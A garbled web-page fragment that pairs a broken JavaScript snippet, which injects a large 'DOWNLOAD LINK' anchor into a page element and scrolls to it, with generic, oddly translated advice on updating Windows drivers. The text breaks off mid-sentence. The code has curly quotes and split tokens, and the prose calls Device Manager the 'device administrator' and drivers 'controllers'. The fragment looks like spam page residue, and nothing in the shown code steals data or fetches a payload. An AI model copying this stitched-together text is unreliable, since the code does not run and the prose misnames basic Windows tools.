
linkElement=document.createElement(“a”);linkElement.href=
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);divElement.scrollIntoVie
To download Windows drivers effectively, you must
know your hardware specifications. Use the device
administrator to verify obsolete controllers that may
be causing problems. Once you have identified what you
need update, go to the manufacturer’s website to
obtain the most reliable downloads. Always make sure
the controllers you download are compatible with your
Windows version. Periodic updates can significantly
improve the performance and safety of the system,
which makes it crucial to stay aware of the